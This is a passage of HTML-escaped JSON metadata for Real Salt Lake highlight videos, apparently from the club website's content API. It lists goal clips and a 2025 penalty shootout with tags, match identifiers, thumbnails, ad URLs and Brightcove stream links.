&quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;08ab4bee-7b8f-4a70-ba29-69d0e8d9f71e&quot;,&#xA;          &quot;_entityId&quot;: &quot;607d6796-db18-4f92-8e40-078f0396daa1&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/anderson-julio&quot;,&#xA;          &quot;title&quot;: &quot;Anderson Julio&quot;,&#xA;          &quot;slug&quot;: &quot;anderson-julio&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;anderson-julio&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;4c720aa2-1736-4afd-a809-5ab032b71232&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 182015,&#xA;            &quot;clubOptaId&quot;: 1899,&#xA;            &quot;firstName&quot;: &quot;Anderson&quot;,&#xA;            &quot;lastName&quot;: &quot;Julio&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ea7bafc9-44a7-491d-a0b8-ef72da5fccc4&quot;,&#xA;          &quot;_entityId&quot;: &quot;7a37dda6-4779-4e67-9181-5636090655ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/rslvsorl-07-08-2023&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsORL 07-08-2023&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsorl-07-08-2023&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsorl-07-08-2023&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;46b18d21-84d1-4463-b848-8e4f5154a503&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2341951,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2023,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 6900,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 24&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;26069&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6330940124112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/10s/master.m3u8?fastly_token=NjY4ZDdkZGFfNGU1YzE0NjQ0ODBjNjZiYzM0YzBmZmE0NTA2YTY2ZDBmOGIxNDc2NGZjYmJmMzQzYzNjMWE4OTc3YjUzYzBkYg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/c0f6b747-1c25-46ec-912d-9906a3f1dbde/main.mp4?akamai_token=exp=1720548826~acl=/media/v1/pmp4/static/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/c0f6b747-1c25-46ec-912d-9906a3f1dbde/main.mp4*~hmac=a31cf8dc1f5c119ec54f29c9d435d2d30440bb58a6a7ae94cdc57c83b17d44ab&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;description&quot;: &quot;Anderson Julio Goal: July 8, 2023&quot;,&#xA;        &quot;teaserTitle&quot;: &quot;Anderson Julio Goal: July 8, 2023&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;rsl-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Johnny Keeley&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2023-07-10T18:31:07.804Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2023-07-10T17:56:39Z&quot;,&#xA;      &quot;context&quot;: {&#xA;        &quot;type&quot;: &quot;tag&quot;,&#xA;        &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;        &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/matchday&quot;,&#xA;        &quot;title&quot;: &quot;Matchday&quot;,&#xA;        &quot;slug&quot;: &quot;matchday&quot;,&#xA;        &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;        &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;        &quot;externalSourceReference&quot;: {&#xA;          &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;          &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;        },&#xA;        &quot;extraData&quot;: {},&#xA;        &quot;fields&quot;: {}&#xA;      },&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2023-0708-rsl-vs-orl-goal-julio&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/photos/2023-0708-rsl-vs-orl-goal-julio&quot;,&#xA;        &quot;title&quot;: &quot;2023_0708_RSL_vs_ORL_Goal_Julio&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl-prd/e3u2xatzbgp44dg1rodd&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl-prd/e3u2xatzbgp44dg1rodd&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379719913112&quot;,&#xA;      &quot;description&quot;: &quot;GOAL: Zavier Gozo 76&#x27;, September 17, 2025&quot;,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6379719913112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;4ef989b7-34a3-4f61-88a2-89934ea43c85&quot;,&#xA;      &quot;_entityId&quot;: &quot;ff721241-ae96-47d5-92a7-2d6d10cd88ba&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-zavier-gozo-76-september-17-2025&quot;,&#xA;      &quot;slug&quot;: &quot;goal-zavier-gozo-76-september-17-2025&quot;,&#xA;      &quot;title&quot;: &quot;GOAL: Zavier Gozo 76&#x27;, September 17, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;70ad4e48-580d-42bc-bbd2-8c2d9c00e419&quot;,&#xA;          &quot;_entityId&quot;: &quot;6187d8d6-d6f5-4e15-8735-80b0b698d495&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/zavier-gozo&quot;,&#xA;          &quot;title&quot;: &quot;Zavier Gozo&quot;,&#xA;          &quot;slug&quot;: &quot;zavier-gozo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;zavier-gozo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;41b4a01e-1cee-4626-8195-baf6692f5696&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 559152,&#xA;            &quot;clubOptaId&quot;: 1899,&#xA;            &quot;firstName&quot;: &quot;Zavier&quot;,&#xA;            &quot;lastName&quot;: &quot;Gozo&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;89643&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379719913112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a31754c7-7586-45ff-b5c2-30ee7a7367e2/10s/master.m3u8?fastly_token=NmFhY2I1YWNfYTZhYzk5NTQ2ZGJmZjliYmI3YWM5NDRhZjY4ZWRjNTQyZTQzZDQ3MjE2MmM4YzZkZjRiM2M5ODQxM2JmYjFmYQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/a31754c7-7586-45ff-b5c2-30ee7a7367e2/23912a18-0e62-44ac-93a5-28391abb0b47/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;description&quot;: &quot;GOAL: Zavier Gozo 76&#x27;, September 17, 2025&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-18T03:53:33.795Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-18T03:33:57Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;091725-rsl-ingame-website-goal-1920x1080&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/091725-rsl-ingame-website-goal-1920x1080&quot;,&#xA;        &quot;title&quot;: &quot;091725_RSL_InGame_Website_Goal_1920x1080&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/rvkoyfxkfnbev87nfbj9&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/rvkoyfxkfnbev87nfbj9&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376357504112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6376357504112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;1dc57fde-3fb3-48d3-88c4-f5daebea4c74&quot;,&#xA;      &quot;_entityId&quot;: &quot;3b383fbf-d467-45d2-8cba-7a8bbc826279&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/real-salt-lake-vs-club-america-penalty-shootout-july-30-2025&quot;,&#xA;      &quot;slug&quot;: &quot;real-salt-lake-vs-club-america-penalty-shootout-july-30-2025&quot;,&#xA;      &quot;title&quot;: &quot;Real Salt Lake vs Club Am&#xE9;rica Penalty Shootout July 30, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d1e5cd63-a810-4ade-bff1-88377f8ac4bc&quot;,&#xA;          &quot;_entityId&quot;: &quot;4bcf80b1-373c-43e5-869c-4c645052051f&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/amevsrsl-07-30-2025&quot;,&#xA;          &quot;title&quot;: &quot;AMEvsRSL 07-30-2025&quot;,&#xA;          &quot;slug&quot;: &quot;amevsrsl-07-30-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;amevsrsl-07-30-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;802cc456-18c8-4a1c-8d80-7d066462f636&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289018489,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0006JT&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 1209,&#xA;            &quot;homeClubOptaId&quot;: 1292,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;homeClubRank&quot;: 9,&#xA;            &quot;awayClubRank&quot;: 10,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;roundName&quot;: &quot;Phase One&quot;,&#xA;            &quot;roundNumber&quot;: 1,&#xA;            &quot;matchDay&quot;: 1&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;382955&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376357504112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: 